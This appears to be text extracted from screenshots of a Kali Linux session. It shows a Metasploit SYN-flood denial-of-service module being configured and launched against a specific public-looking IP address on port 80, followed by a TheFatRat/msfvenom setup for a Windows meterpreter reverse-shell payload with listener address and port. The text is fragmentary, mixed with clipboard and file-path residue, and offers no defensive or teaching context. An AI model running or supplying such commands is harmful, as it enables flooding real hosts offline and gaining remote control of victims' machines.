 msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHost 94.199.200.123
RHost => 94.199.200.123
msf6 auxiliary(dos/tcp/synflood) > set RPort 80
RPort => 80
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 94.199.200.123
[*] SYN flooding 94.199.200.123:80...
x-special/nautilus-clipboard
copy
file:///var/run/vmblock-fuse/blockdir/KR3BCV/Screenshot 2023-12-23 at 17.52.23.png
KALI LINUX
TheFatRat
EXPLOIT
[msf >]
LHOST The Listen Addres 10.0.2.6
LPORT The Listen Ports 8080
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever
LOOT
PAYLOAD